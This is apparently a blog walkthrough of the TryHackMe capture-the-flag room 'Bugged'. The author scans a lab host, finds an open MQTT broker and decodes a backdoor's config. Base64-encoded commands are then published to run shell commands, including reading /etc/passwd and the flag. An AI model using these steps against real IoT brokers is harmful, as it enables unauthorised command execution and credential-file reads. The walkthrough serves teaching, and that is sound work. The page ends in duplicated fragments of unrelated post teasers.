In this post, I want to take a look at a room over at TryHackMe called Bugged. This is a free room, which means that you don’t need a paid account to play along. So if you’d like to try it out, or just follow along with my walkthrough, it is available to everyone. I came into this room without any idea of what it is outside of an “Easy” challenge that has an estimated completion time of 30 Minutes. The description of the room reads:

In this post, I want to take a look at a room over at TryHackMe called Bugged. This is a free room, which means that you don’t need a paid account to play along. So if you’d like to try it out, or just follow along with my walkthrough, it is available to everyone. I came into this room without any idea of what it is outside of an “Easy” challenge that has an estimated completion time of 30 Minutes. The description of the room reads:

John was working on his smart home appliances when he noticed weird traffic going across the network. Can you help him figure out what these weird network communications are?

That’s it. While I worked through the room, I kept my notes and I’m just writing up this blog post from my notes, so you’ll follow along with whatever I came across. That all being said, I fired up the box and went to work. For me, the IP Address was 10.10.99.76, so that’s what you’ll see in my scans and commands, but you should use whatever IP Address they give you for your box.

Once the box was active and I gave it enough time for services to start, I ran an nmap scan. I kept it very simple and just had -sCV as my only flags to run default scripts and enumerate versions of things. -sC is default scripts and -sV is to do versions, but you can also just combine them like I did into one argument. You can see, though, that nothing came back on the 1000 most common ports.

$ sudo nmap -sCV 10.10.99.76

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-06 16:34 EST

Nmap scan report for 10.10.99.76

Host is up (0.10s latency).

All 1000 scanned ports on 10.10.99.76 are in ignored states.

Not shown: 1000 closed tcp ports (reset)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 2.00 seconds

My next choice was whether to enumerate all TCP ports (-p-) or switch to UDP. I knew we were dealing with some kind of IoT (Internet of Things) situation, but it wasn’t clear what protocols they might be using. I opted for all TCP ports first. Because we’re doing 65535 ports, I also included -T4 to use a fast Timing Template.

$ sudo nmap -sCV -T4 -p- 10.10.99.76

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-06 16:41 EST

Nmap scan report for 10.10.99.76

Host is up (0.100s latency).

Not shown: 65534 closed tcp ports (reset)

PORT STATE SERVICE VERSION

1883/tcp open mosquitto version 2.0.14

| mqtt-subscribe:

| Topics and their most recent payloads:

| $SYS/broker/load/bytes/sent/1min: 362.33

| frontdeck/camera: {"id":1437912445148180553,"yaxis":87.74393,"xaxis":-108.68722,"zoom":4.2217307,"movement":false}

| $SYS/broker/uptime: 1265 seconds

| $SYS/broker/load/bytes/sent/15min: 333.58

| $SYS/broker/publish/bytes/received: 65577

| $SYS/broker/load/messages/received/15min: 68.51

| $SYS/broker/load/messages/received/1min: 90.42

| patio/lights: {"id":14248824006532743469,"color":"PURPLE","status":"OFF"}

| $SYS/broker/load/sockets/5min: 0.28

| $SYS/broker/clients/active: 2

| $SYS/broker/load/messages/received/5min: 89.30

| $SYS/broker/bytes/sent: 10406

| $SYS/broker/load/bytes/received/15min: 3275.98

| $SYS/broker/load/bytes/received/1min: 4295.31

| $SYS/broker/clients/disconnected: 0

| $SYS/broker/load/messages/sent/5min: 90.74

| livingroom/speaker: {"id":9214619165696293578,"gain":56}

| $SYS/broker/store/messages/bytes: 282

| $SYS/broker/version: mosquitto version 2.0.14

| $SYS/broker/clients/connected: 2

| $SYS/broker/messages/sent: 1977

| $SYS/broker/load/bytes/sent/5min: 420.77

| $SYS/broker/clients/inactive: 0

| storage/thermostat: {"id":5120676131388820374,"temperature":23.588703}

| $SYS/broker/messages/received: 1916

| $SYS/broker/bytes/received: 91685

| $SYS/broker/load/sockets/15min: 0.16

| $SYS/broker/load/messages/sent/1min: 90.43

| $SYS/broker/load/bytes/received/5min: 4266.77

| $SYS/broker/load/sockets/1min: 0.91

| $SYS/broker/load/publish/sent/15min: 1.35

| $SYS/broker/load/publish/sent/5min: 1.44

|_ $SYS/broker/load/messages/sent/15min: 69.86

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 250.54 seconds

We can see now that TCP port 1883 is open. nmap is telling us that port 1883 is for MQTT and it mentions mosquitto version 2.0.14. I am familiar with those things only because of TryHackMe’s Advent of Cyber. I think they’ve had something with mosquitto the last 2 years. Other than that, I’d be clueless. If you do some research about port 1883, you find out that “This port is used for unencrypted MQTT connections. It is the most commonly used MQTT port and is the default port for most MQTT brokers. Using this port, MQTT clients can publish messages, subscribe to topics, and receive published messages.” (shout out EMQX for that summary)

So 1883 is for MQTT, which we kind of knew. What’s MQTT? “MQTT (Message Queuing Telemetry Transport) is a messaging protocol that allows devices to communicate with each other over unreliable networks. It’s a key part of the Internet of Things (IoT) and is used in many applications, including smart devices and industrial automation.” (from a different page at EMQX.com)

We also see from nmap that this is for mosquitto, which is an Open Source MQTT Broker. You can learn more about it here at its homepage. I already have it installed from the Advent of Cyber rooms, but if you want to install it, you can do so like this. This will get you what you will need to do most things.

$ sudo apt install mosquitto mosquitto-clients

mosquitto is already the newest version (2.0.20-1).

mosquitto-clients is already the newest version (2.0.20-1).

Summary:

Upgrading: 0, Installing: 0, Removing: 0, Not Upgrading: 2

Now that we have it, let’s explore. From the name, we know MQTT is a Message Queuing thing. So, we know we need to find out what kinds of messages are there. In this case, we’re curious about what topics we can get to. So we can use the mosquitto_sub command with the -h flag to provide the host, -t to provide the topics, and -v gives us verbose messaging. You can see that I used # for the topic. # is a wildcard. According to https://mosquitto.org/man/mqtt-7.html about the -t flag: Clients can receive messages by creating subscriptions. A subscription may be to an explicit topic, in which case only messages to that topic will be received, or it may include wildcards. Two wildcards are available, + or #.

$ mosquitto_sub -h 10.10.99.76 -t "#" -v

frontdeck/camera {"id":3316278497206393273,"yaxis":144.23682,"xaxis":-145.33704,"zoom":3.6814656,"movement":false}

storage/thermostat {"id":4447429892760772140,"temperature":23.896393}

livingroom/speaker {"id":8043902103709725435,"gain":50}

patio/lights {"id":6882341591718616343,"color":"BLUE","status":"ON"}

kitchen/toaster {"id":13944608183956243422,"in_use":true,"temperature":144.01237,"toast_time":197}

storage/thermostat {"id":14824713294408631232,"temperature":23.505255}

livingroom/speaker {"id":14097258738045186455,"gain":69}

patio/lights {"id":10945295088170915799,"color":"ORANGE","status":"ON"}

storage/thermostat {"id":1761967593096677692,"temperature":23.863026}

frontdeck/camera {"id":13659946362156472261,"yaxis":-155.89848,"xaxis":74.208435,"zoom":4.8601637,"movement":false}

kitchen/toaster {"id":54995940908488509,"in_use":false,"temperature":149.31566,"toast_time":162}

livingroom/speaker {"id":4787247383303923045,"gain":55}

storage/thermostat {"id":4101028798481015144,"temperature":24.009056}

patio/lights {"id":3871161962820974111,"color":"PURPLE","status":"OFF"}

livingroom/speaker {"id":17032533523555165243,"gain":60}

storage/thermostat {"id":7267103446169338555,"temperature":23.10556}

kitchen/toaster {"id":17519391021814147087,"in_use":false,"temperature":150.18582,"toast_time":330}

patio/lights {"id":62312332503512946,"color":"BLUE","status":"ON"}

frontdeck/camera {"id":15298122962505503081,"yaxis":-152.87685,"xaxis":103.75702,"zoom":1.4049865,"movement":false}

livingroom/speaker {"id":14524809808299595461,"gain":55}

storage/thermostat {"id":2132556209662210914,"temperature":23.478561}

kitchen/toaster {"id":15084763098398519150,"in_use":false,"temperature":147.05132,"toast_time":152}

patio/lights {"id":12157711019578367482,"color":"BLUE","status":"OFF"}

storage/thermostat {"id":15828996057674607786,"temperature":23.76949}

livingroom/speaker {"id":16187455369153881772,"gain":41}

yR3gPp0r8Y/AGlaMxmHJe/qV66JF5qmH/config eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlZ2lzdGVyZWRfY29tbWFuZHMiOlsiSEVMUCIsIkNNRCIsIlNZUyJdLCJwdWJfdG9waWMiOiJVNHZ5cU5sUXRmLzB2b3ptYVp5TFQvMTVIOVRGNkNIZy9wdWIiLCJzdWJfdG9waWMiOiJYRDJyZlI5QmV6L0dxTXBSU0VvYmgvVHZMUWVoTWcwRS9zdWIifQ==

storage/thermostat {"id":7669397520840774908,"temperature":24.374035}

frontdeck/camera {"id":3732476809053275501,"yaxis":-178.7423,"xaxis":-68.41884,"zoom":1.4278014,"movement":false}

kitchen/toaster {"id":11497578177789502283,"in_use":true,"temperature":147.58412,"toast_time":235}

patio/lights {"id":14209308141761888232,"color":"GREEN","status":"OFF"}

livingroom/speaker {"id":9228878491355405771,"gain":49}

storage/thermostat {"id":1897325864374850629,"temperature":24.048952}

livingroom/speaker {"id":10819232674171975266,"gain":57}

patio/lights {"id":8246779295936973173,"color":"ORANGE","status":"OFF"}

kitchen/toaster {"id":13861366123068819689,"in_use":false,"temperature":153.83165,"toast_time":286}

storage/thermostat {"id":18391360995922244987,"temperature":23.866116}

frontdeck/camera {"id":3098875847381960983,"yaxis":-77.119484,"xaxis":-100.20491,"zoom":0.33455136,"movement":false}

livingroom/speaker {"id":17130018290591971364,"gain":54}

^C

This will just keep going, so after waiting and watching for a while, I just hit Ctrl-C to cancel it (that’s the ^C you see at the bottom of the output). Note that we just see repeating statuses from multiple devices. The Living Room speaker’s volume is at 50, 55, 60, 55, etc. The Thermostat is 23.9, 23.5, 23.9, etc. Then, as I’m watching this data come by with each device’s sensors reporting status and changes, this weird text shows up in the middle. What is it? First glance, it 100% looks like base64. We could decode it in CyberChef, but we can also do it at the terminal. Breaking down what we’re seeing, there seem to be some parts. First, we see yR3gPp0r8Y/AGlaMxmHJe/qV66JF5qmH/config. Then eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlZ2lzdGVyZWRfY29tbWFuZHMiOlsiSEVMUCIsIkNNRCIsIlNZUyJdLCJwdWJfdG9waWMiOiJVNHZ5cU5sUXRmLzB2b3ptYVp5TFQvMTVIOVRGNkNIZy9wdWIiLCJzdWJfdG9waWMiOiJYRDJyZlI5QmV6L0dxTXBSU0VvYmgvVHZMUWVoTWcwRS9zdWIifQ==

The first thing is the topic. Note that in our response below, the pub_topic and sub_topic follow a similar convention of characters then / then characters then / then characters then / then /sub or /pub. This one just happens to be /config, which tells us what to do.

$ echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlZ2lzdGVyZWRfY29tbWFuZHMiOlsiSEVMUCIsIkNNRCIsIlNZUyJdLCJwdWJfdG9waWMiOiJVNHZ5cU5sUXRmLzB2b3ptYVp5TFQvMTVIOVRGNkNIZy9wdWIiLCJzdWJfdG9waWMiOiJYRDJyZlI5QmV6L0dxTXBSU0VvYmgvVHZMUWVoTWcwRS9zdWIifQ==" | base64 -d

{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","registered_commands":["HELP","CMD","SYS"],"pub_topic":"U4vyqNlQtf/0vozmaZyLT/15H9TF6CHg/pub","sub_topic":"XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub"}

Okay. So, this /config topic is telling us where they publish and where they subscribe. You have to think about this “backwards” because you don’t publish to the /pub topic, you subscribe to it. /pub is where they publish from and /sub is what they’re subscribed to. So if you want them to hear your message, you publish to where they subscribe. Hopefully, that makes sense.

Okay, so first, let’s subscribe to what they’re publishing. This will just “hang” because it is listening in real time and nothing is coming out yet. We just use the command mosquitto_sub with the host (-h) and the publisher topic (-t), pulled right from that message we decoded.

$ mosquitto_sub -h 10.10.99.76 -t "U4vyqNlQtf/0vozmaZyLT/15H9TF6CHg/pub"

Since we’re not getting anything, let’s publish something. I have to open a new terminal tab because I have to leave the subscriber listening. However, I have no idea what does what, so I use mosquitto_pub with -h for that host -t for the subscription topic from our decoded message and then -m for a message (in this case, “test”).

mosquitto_pub -h 10.10.99.76 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "test"

This just executes with no return message. So I peeked back at my subscriber and a message appeared under our waiting command.

$ mosquitto_sub -h 10.10.99.76 -t "U4vyqNlQtf/0vozmaZyLT/15H9TF6CHg/pub"

SW52YWxpZCBtZXNzYWdlIGZvcm1hdC4KRm9ybWF0OiBiYXNlNjQoeyJpZCI6ICI8YmFja2Rvb3IgaWQ+IiwgImNtZCI6ICI8Y29tbWFuZD4iLCAiYXJnIjogIjxhcmd1bWVudD4ifSk=

We have another base64 message, so I decoded that at the terminal.

$ echo "SW52YWxpZCBtZXNzYWdlIGZvcm1hdC4KRm9ybWF0OiBiYXNlNjQoeyJpZCI6ICI8YmFja2Rvb3IgaWQ+IiwgImNtZCI6ICI8Y29tbWFuZD4iLCAiYXJnIjogIjxhcmd1bWVudD4ifSk=" | base64 -d

Invalid message format.

Format: base64({"id": "", "cmd": "", "arg": ""})

Okay. So, at least it is being helpful. I need to provide some base64 encoded JSON. We don’t know what to put for id (though the original message did have an id of “cdd1b1c0-1c40-4b0f-8e22-61b357548b7d”). We do know what to put for cmd. The original /config message said our options for available commands were HELP, CMD, and SYS. So, I’m going to craft a message with whatever id I want (with their original as a fallback), use the CMD command, and issue whoami as the arg for the command I want to run. So I crafted that and then published it.

$ echo '{"id": "hacktheplanet", "cmd": "CMD", "arg": "whoami"}' | base64

eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogIndob2FtaSJ9Cg==

$ mosquitto_pub -h 10.10.99.76 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogIndob2FtaSJ9Cg=="

Over in our subscriber tab, I got a message back, so I decoded it.

$ echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiY2hhbGxlbmdlXG4ifQ==" | base64 -d

{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"challenge\n"}

I don’t know if that means they didn’t like “hacktheplanet” as an id, if the user is “challenge”, or if that means something else that I can’t figure out at this time. Let’s just try another basic command and see what happens. How about ls?

$ echo '{"id": "hacktheplanet", "cmd": "CMD", "arg": "ls"}' | base64

eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImxzIn0K

mosquitto_pub -h 10.10.99.76 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImxzIn0K"

We got a response and we have a much better result this time when I decoded it:

$ echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiZmxhZy50eHRcbiJ9" | base64 -d

{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"flag.txt\n"}

Okay, so either id doesn’t matter, or they just like my style. Let’s see if we can issue another command to cat out the flag.txt file and close out the room.

$ echo '{"id": "hacktheplanet", "cmd": "CMD", "arg": "cat flag.txt"}' | base64

eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImNhdCBmbGFnLnR4dCJ9Cg==

mosquitto_pub -h 10.10.99.76 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImNhdCBmbGFnLnR4dCJ9Cg=="

$ echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiZmxhZ3sxOGQ0NGZjMDcwN2FjOGRjOGJlNDViYjgzZGI1NDAxM31cbiJ9" | base64 -d

{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"flag{18d44fc0707ac8dc8be45bb83db54013}\n"}

That’s it. You have the flag and you can close out the room. I am curious, though. What do the other commands do (HELP and SYS)? We didn’t need them, but we have the machine available, why not see?

HELP:

$ echo '{"id": "hacktheplanet", "cmd": "HELP", "arg": ""}' | base64

eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJIRUxQIiwgImFyZyI6ICIifQo=

$ mosquitto_pub -h 10.10.99.76 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJIRUxQIiwgImFyZyI6ICIifQo="

$ echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiTWVzc2FnZSBmb3JtYXQ6XG4gICAgQmFzZTY0KHtcbiAgICAgICAgXCJpZFwiOiBcIjxCYWNrZG9vciBJRD5cIixcbiAgICAgICAgXCJjbWRcIjogXCI8Q29tbWFuZD5cIixcbiAgICAgICAgXCJhcmdcIjogXCI8YXJnPlwiLFxuICAgIH0pXG5cbkNvbW1hbmRzOlxuICAgIEhFTFA6IERpc3BsYXkgaGVscCBtZXNzYWdlICh0YWtlcyBubyBhcmcpXG4gICAgQ01EOiBSdW4gYSBzaGVsbCBjb21tYW5kXG4gICAgU1lTOiBSZXR1cm4gc3lzdGVtIGluZm9ybWF0aW9uICh0YWtlcyBubyBhcmcpXG4ifQ==" | base64 -d

{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"Message format:\n Base64({\n \"id\": \"\",\n \"cmd\": \"\",\n \"arg\": \"\",\n })\n\nCommands:\n HELP: Display help message (takes no arg)\n CMD: Run a shell command\n SYS: Return system information (takes no arg)\n"}

SYS:

$ echo '{"id": "hacktheplanet", "cmd": "SYS", "arg": ""}' | base64

eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJTWVMiLCAiYXJnIjogIiJ9Cg==

$ mosquitto_pub -h 10.10.99.76 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJTWVMiLCAiYXJnIjogIiJ9Cg=="

$ echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiTGludXggeDY0IDUuNC4wLTEwNS1nZW5lcmljIn0=" | base64 -d

{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"Linux x64 5.4.0-105-generic"}

Okay, so those were pretty basic. HELP just further explained what we kind of intuited and was kind of a combination of some of what was in the error message we got after our test message and some of what was in the /config topic. I still have one lingering question, though. Was that a user called challenge in the response from my first properly formatted message? Let’s check the /etc/passwd file… turns out, yes, the user was called challenge (the very last line down there tells us that: challenge:x:1000:1000::/home/challenge:/bin/sh).

$ echo '{"id": "hacktheplanet", "cmd": "CMD", "arg": "cat /etc/passwd"}' | base64

eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImNhdCAvZXRjL3Bhc3N3ZCJ9Cg==

$ mosquitto_pub -h 10.10.99.76 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImNhdCAvZXRjL3Bhc3N3ZCJ9Cg=="

$ echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoicm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaFxuZGFlbW9uOng6MToxOmRhZW1vbjovdXNyL3NiaW46L3Vzci9zYmluL25vbG9naW5cbmJpbjp4OjI6MjpiaW46L2JpbjovdXNyL3NiaW4vbm9sb2dpblxuc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luXG5zeW5jOng6NDo2NTUzNDpzeW5jOi9iaW46L2Jpbi9zeW5jXG5nYW1lczp4OjU6NjA6Z2FtZXM6L3Vzci9nYW1lczovdXNyL3NiaW4vbm9sb2dpblxubWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW5cbmxwOng6Nzo3OmxwOi92YXIvc3Bvb2wvbHBkOi91c3Ivc2Jpbi9ub2xvZ2luXG5tYWlsOng6ODo4Om1haWw6L3Zhci9tYWlsOi91c3Ivc2Jpbi9ub2xvZ2luXG5uZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luXG51dWNwOng6MTA6MTA6dXVjcDovdmFyL3Nwb29sL3V1Y3A6L3Vzci9zYmluL25vbG9naW5cbnByb3h5Ong6MTM6MTM6cHJveHk6L2JpbjovdXNyL3NiaW4vbm9sb2dpblxud3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpblxuYmFja3VwOng6MzQ6MzQ6YmFja3VwOi92YXIvYmFja3VwczovdXNyL3NiaW4vbm9sb2dpblxubGlzdDp4OjM4OjM4Ok1haWxpbmcgTGlzdCBNYW5hZ2VyOi92YXIvbGlzdDovdXNyL3NiaW4vbm9sb2dpblxuaXJjOng6Mzk6Mzk6aXJjZDovcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW5cbmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpblxubm9ib2R5Ong6NjU1MzQ6NjU1MzQ6bm9ib2R5Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpblxuX2FwdDp4OjEwMDo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luXG5jaGFsbGVuZ2U6eDoxMDAwOjEwMDA6Oi9ob21lL2NoYWxsZW5nZTovYmluL3NoXG4ifQ==" | base64 -d

{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nchallenge:x:1000:1000::/home/challenge:/bin/sh\n"}

That’s all there is. I hope you enjoyed the room. If this helped or you were able to solve or work through it a different way, let me know.



Today’s challenge is a very easy challenge from Hack the Box. You can find it here. There is no machine to start up, you just download the required files for the challenge. You’ll get a .zip file and the password they provide you is hackthebox.

Today’s challenge is a very easy challenge from Hack the Box. You can find it here. There is no machine to start up, you just download the required files for the challenge. You’ll get a .zip file and the password they provide you is hackthebox.

Today, we’re going work our way through another TryHackMe room called

Today, we’re going work our way through another TryHackMe room called  In this post, I want to take a look at a room over at TryHackMe called

In this post, I want to take a look at a room over at TryHackMe called  This is the third post in a three-part series that I’m writing as a way to introduce Cryptographic Hashes from an Offensive Security perspective. The

This is the third post in a three-part series that I’m writing as a way to introduce Cryptographic Hashes from an Offensive Security perspective. The  This post is the second of three posts that I have planned in a little mini-series. Last time, we looked at

This post is the second of three posts that I have planned in a little mini-series. Last time, we looked at